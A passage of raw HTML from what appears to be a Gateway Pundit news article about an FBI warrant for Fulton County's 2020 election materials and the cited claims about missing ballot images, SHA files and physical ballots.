scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe attached affidavit that outlines materials and items to be seized includes all physical paper ballots and envelopes, all tabulator tapes for every voting machine used, all ballot images created during the initial count on November 3, 2020, and the following recounts, and the voter rolls used during the 2020 election to issue ballots.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cimg alt=\"Document outlining items to be seized related to violations of U.S. election laws, including ballots, voting machine tapes, and voter rolls from the 2020 General Election in Fulton County.\" class=\"wp-image-1517207 aligncenter\" decoding=\"async\" height=\"1460\" loading=\"lazy\" sizes=\"auto, (max-width: 945px) 100vw, 945px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/warrant-4.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/warrant-4.jpg 1206w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/warrant-4-194x300.jpg 194w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; clear: both; contain-intrinsic-size: 3000px 1500px; display: initial !important; height: auto; margin: 0px auto; max-width: 100%; scrollbar-color: initial; scrollbar-width: initial;\" width=\"945\" \/\u003E\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; clear: both; color: #222222; display: flex; font-family: Poppins; font-size: 18px; margin-bottom: 10px; margin-top: 10px; max-width: 550px; scrollbar-color: initial; scrollbar-width: initial; width: 550px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2016624170293956723\" frameborder=\"0\" id=\"twitter-widget-0\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?creatorScreenName=gatewaypundit\u0026amp;dnt=false\u0026amp;embedId=twitter-widget-0\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2016624170293956723\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fwww.thegatewaypundit.com%2F2026%2F01%2Fmaterials-sought-fulton-county-fbi-warrant-revealed-difficult%2F\u0026amp;sessionId=9ddb24ce7eb16767ffc489e03ab56159b52c15ba\u0026amp;siteScreenName=gatewaypundit\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-style: initial; border-width: 0px; box-sizing: inherit; display: block; flex-grow: 1; height: 0px; margin: 0px; max-width: 100%; padding: 0px; position: absolute; scrollbar-color: initial; scrollbar-width: initial; visibility: hidden; width: 0px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769699945880169376=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHere’s the warrant\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/arFLpV4ldu\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ehttps:\/\/t.co\/arFLpV4ldu\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/q67dSEgV9H\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/q67dSEgV9H\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Greg Bluestein (@bluestein)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/bluestein\/status\/2016624170293956723?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 28, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: poppins; font-size: 24px; line-height: 1.3; margin: 0px 0px 20px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBallot Images\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESeveral of these items will be difficult to produce, considering sworn declarations submitted in the federal case\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECurling v Raffensperger\u003C\/em\u003E\u0026nbsp;and responses given to open records requests submitted by citizens and journalists beginning almost immediately after the 2020 election.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDr. Philip Stark, a UC Berkeley professor, submitted a sworn affidavit that stated\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003Ethere were 376,863 missing ballot images from the original count in Fulton County\u003C\/span\u003E, which, according to Dr. Stark, makes it impossible to audit the 2020 election.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-66466629\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn Georgia, the original machine count conducted on November 3, 2020, was not the certified count.\u0026nbsp; The ensuing machine count reported on December 3, 2020, was used to certify the vote.\u0026nbsp; Stark stated that\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003E17,852 votes were missing ballot images from the certified count in his declaration.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe 17,852 missing ballot images were corroborated by\u0026nbsp;\u003Ca href=\"https:\/\/www.scribd.com\/document\/667347182\/582622243-Moncla-and-Rossi-Complaint-07-08-2022#\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003ESEB Complaint 2023-025\u003C\/a\u003E, which is what then-Rep. Marjorie Taylor Greene used to call for a formal investigation in Fulton County in September 2025.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFurther, each ballot image created by the Dominion tabulator\u0026nbsp;\u003Ca href=\"https:\/\/uncoverdc.com\/2022\/01\/14\/fulton-county-ballot-image-what-a-sham\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ecreates a SHA file\u003C\/a\u003E, a hash validation code that can be used to authenticate that a ballot image is the original unedited image.\u0026nbsp;\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOf the 148,318 ballot images created from mail-in ballots in Fulton County, only 16,034 SHA files were retained.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: poppins; font-size: 24px; line-height: 1.3; margin: 0px 0px 20px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPhysical Ballots\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe physical paper ballots have been a mythical creature in Georgia, especially in Fulton County, eluding investigation since 2021.\u0026nbsp; Garland Favorito's VoterGA.org filed a lawsuit in Georgia shortly after the 2020 election.\u0026nbsp; The case was abruptly dismissed on procedural grounds, specifically claiming the plaintiffs did not have standing.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFollowing a December 2022 decision from the Georgia Supreme Court that granted the plaintiffs standing and remanded it back to the lower courts, the case sat in limbo for over 1,130 days waiting to be assigned to a judge.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Georgia State Election Board has submitted several subpoenas seeking to obtain the physical ballots for investigation.\u0026nbsp; It wasn't until a decision last month from Judge Robert McBurney that records sought in the subpoena were ordered to be turned over to the Board.\u0026nbsp; However, physical ballots were notably absent from the order.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2021\/05\/fulton-county-georgia-ballot-storage-facility-left-open-hours-attorneys-hired-staff-discovered-place-wide-open\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EThe Gateway Pundit also reported\u003C\/a\u003E\u0026nbsp;that in May 2021, the warehouse that was storing the physical paper ballots under the guard of the Fulton County Sheriff's Office was left wide open for two hours.\u0026nbsp; Twenty minutes after the sheriff's two patrol cars left the parking lot, the facility's alarm went off.\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: poppins; font-size: 24px; line-height: 1.3; margin: 0px 0px 20px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETabulator 